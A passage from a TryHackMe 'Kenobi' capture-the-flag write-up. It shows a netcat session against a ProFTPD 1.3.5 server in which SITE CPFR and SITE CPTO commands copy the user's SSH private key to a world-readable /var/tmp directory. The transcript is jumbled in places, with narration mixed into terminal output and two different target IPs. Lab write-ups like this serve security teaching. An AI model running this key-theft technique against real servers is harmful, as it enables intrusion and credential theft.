 We know that the FTP service is running as the Kenobi user (from the file on the share) and an
┌──(DrunkenHacker㉿kali)-[~/MyCourses/TryHackMe/kenobi]
└─$ nc 10.10.170.167 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.170.167]
exit
We're now going to copy Kenobi's private key using SITE CPFR and SITE CPTO commands.
500 EXIT not understood
quit
221 Goodbye.
nc 10.10.239.150 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.239.150]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful
┌──(DrunkenHacker㉿kali)-[~/MyCourses/TryHackMe/kenobi]
└─$
We knew that the /var directory was a mount we could see (task 2, question 4). So we've now